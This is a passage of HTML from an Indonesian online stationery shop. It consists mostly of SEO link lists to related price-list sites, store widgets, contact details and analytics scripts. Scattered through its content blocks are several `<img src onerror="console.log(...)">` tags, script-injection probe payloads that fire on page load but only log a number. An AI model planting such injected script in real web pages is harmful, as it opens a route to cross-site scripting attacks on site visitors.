<p style="text-align: justify;"><a title="tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-aa-ria-murah " href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-aa-ria-murah" target="_blank" rel="noopener">Harga Buku Tulis hari ini</a></p>
<p style="text-align: justify;"><a title="stationery.biz.id/about-us/toko-grosir-atk-peralatan-tulis-kantor " href="https://www.stationery.biz.id/about-us/toko-grosir-atk-peralatan-tulis-kantor" target="_blank" rel="noopener">Supplier ATK Kantor Jakarta</a></p>
</div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex2" title="peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex2 " target="_blank">Data Harga Terbaru ATK Bantex</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.biz.id/" title="alattulis.biz.id " target="_blank">Toko Atk Murah</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.co.id/lokasi/tempat-jual-atk-stationery-kantor-sekolah-jakarta" title="alattulis.co.id/lokasi/tempat-jual-atk-stationery-kantor-sekolah-jakarta " target="_blank">Toko Stationery Dekat sini</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-apli-label-lengkap" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-apli-label-lengkap " target="_blank">Pilihan Harga Terbaik Label APLI</a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/joy-art-grosir-terjangkau" title="hargastationery.com/katalog-price-list-stationery-terbaru/joy-art-grosir-terjangkau " target="_blank">Harga Harga ATK</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-joyko-3" title="peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-joyko-3 " target="_blank">dapatkan File Excell Harga Alat kantor</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/about-us/agen-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery" title="peralatansekolah.co.id/about-us/agen-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery " target="_blank">Distributor Peralatan Sekolah DKI Jakarta Pusat</a></p>

</div>
<img src onerror="console.log(125);"></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokoatk.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-3m-post-it-grosir-jakarta" title="tokoatk.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-3m-post-it-grosir-jakarta " target="_blank">Harga/Unit ATK</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/" title="peralatansekolah.co.id " target="_blank">Toko Jual Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-artline-stationery" title="atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-artline-stationery " target="_blank">Peralatan Menulis Terbaik</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.id/usaha-stationery-kantor-sekolah-menjanjikan-modal-kecil" title="alattulissekolah.id/usaha-stationery-kantor-sekolah-menjanjikan-modal-kecil " target="_blank">Modal Buka Toko Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.alattuliskantor.biz.id/jual-atk-kantor-dan-perlengkapan-sekolah-grosir" title="alattuliskantor.biz.id/jual-atk-kantor-dan-perlengkapan-sekolah-grosir " target="_blank">Jual Peralatan Keperluan Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.biz.id/franchise-usaha-alat-tulis-sekolah-kantor-murah" title="alattulis.biz.id/franchise-usaha-alat-tulis-sekolah-kantor-murah " target="_blank">Paket Usaha Toko ATK</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-2-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-2-lengkap-terbaru " target="_blank">Harga Peralatan Kantor Hari ini</a></p></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-2" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-2 " target="_blank">katalog Joyko Alat kantor</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.biz.id/price-list-distributor-atk-terbaru" title="alattulis.biz.id/price-list-distributor-atk-terbaru " target="_blank">Daftar Harga Alat Tulis Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.id/ide-bisnis-usaha-atk-sekolah-alat-tulis-kantor-sukses" title="peralatansekolah.id/ide-bisnis-usaha-atk-sekolah-alat-tulis-kantor-sukses " target="_blank">Modal Buka Toko Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-joyko-murah-3" title="daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-joyko-murah-3 " target="_blank">Katalog Harga ATK Sekolah Excell</a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyko-part3" title="perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyko-part3 " target="_blank">katalog Joyko Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-3" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-3 " target="_blank">Katalog Harga Excell Stationery Sekolah </a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/" title="hargastationery.com " target="_blank">Website Toko ATK Online</a></p></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokoatk.id/kesan-dan-pesan-pelanggan-atk-perlengkapan-sekolah" title="tokoatk.id/kesan-dan-pesan-pelanggan-atk-perlengkapan-sekolah " target="_blank">Grosir ATK Termurah</a></p>
<p style="text-align: justify;"><a href="https://www.tokoalattulis.biz.id/list-harga-perlengkapan-kantor-sekolah-murah/bantex-lengkap-terbaru-3" title="tokoalattulis.biz.id/list-harga-perlengkapan-kantor-sekolah-murah/bantex-lengkap-terbaru-3 " target="_blank">Stationery Set Lengkap Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-bantex-part3-grosir-terbaru" title="supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-bantex-part3-grosir-terbaru " target="_blank">Harga ATK Jenis Ordner</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.id/paket-perdana-usaha-atk" title="alattulis.id/paket-perdana-usaha-atk " target="_blank">Merintis usaha Toko ATK</a></p>
<p style="text-align: justify;"><a href="https://www.stationerymurah.id/katalog-harga-alat-tulis-lengkap/merk-bantex-part2-grosir-terbaru" title="stationerymurah.id/katalog-harga-alat-tulis-lengkap/merk-bantex-part2-grosir-terbaru " target="_blank">Apa itu ATK dalam kantor?</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.id/daftar-harga-atk-stationery/jual-produk-merk-artline" title="stationary.id/daftar-harga-atk-stationery/jual-produk-merk-artline " target="_blank">Alat Sekolah SIPLAH</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor" title="atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor " target="_blank">Daftar Barang Toko ATK</a></p>

</div>
<img src onerror="console.log(122);"></div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.alattulis.biz.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulis.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulis.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulis.biz.id/blog" id="idlEUQ6EIA" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=I0DW55A],#html-body [data-pb-style=KTHWLSF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KTHWLSF]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=I0DW55A]{margin:20px;align-self:stretch}#html-body [data-pb-style=QRM49LP]{display:flex;width:100%}#html-body [data-pb-style=AFYYKVV],#html-body [data-pb-style=HGVEVJ8],#html-body [data-pb-style=JXH1ST0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=JXH1ST0]{width:calc(33.3333% - 40px);margin:5px 20px 20px}#html-body [data-pb-style=AFYYKVV],#html-body [data-pb-style=HGVEVJ8]{width:25%}#html-body [data-pb-style=HGVEVJ8]{width:41.6667%}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="KTHWLSF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="I0DW55A"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QRM49LP"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JXH1ST0"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>

a {font-size:20px; text-decoration:none; font-weight:bold;}
</style>
<div class="links">
<div class="block-title"><strong>alattulis.biz.id</strong></div>
<ul>
<li><a href="https://www.alattulis.biz.id/about-us/jual-perlengkapan-kantor-toko-stationery-price-list-alat-tulis-grosir/">Tentang alattulis.biz.id</a></li>
<li><a href="https://www.alattulis.biz.id/lokasi/toko-jual-perlengkapan-kantor-toko-stationery-alat-tulis-grosir/">Peta Lokasi</a></li>
<li><a href="https://www.alattulis.biz.id/jual-stationery-sekolah-dan-alat-tulis-kantor-murah/">Informasi Stationery Kami</a></li>
<li><a href="https://www.alattulis.biz.id/franchise-usaha-alat-tulis-sekolah-kantor-murah/">Paket Usaha Stationery</a></li>
<li><a href="https://www.alattulis.biz.id/price-list-distributor-atk-terbaru/">Price List Stationery</a></li>
</ul>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AFYYKVV"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HGVEVJ8"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/hEpSgDF"><img src="https://i.imgur.com/hEpSgDF.png" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(55);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NR4564W""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulis.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulis.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DY907WK81Q');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 2,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-87258297-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":2,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DY907WK81Q"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Agen Alat tulis (alattulis.biz.id)",
        "url": "https://www.alattulis.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulis.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Daftar Harga Distributor Alat Tulis Kantor Lengkap Jakarta | Jual Stationery Sekolah Murah"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulis.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulis.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulis.biz.id\/"}</script>
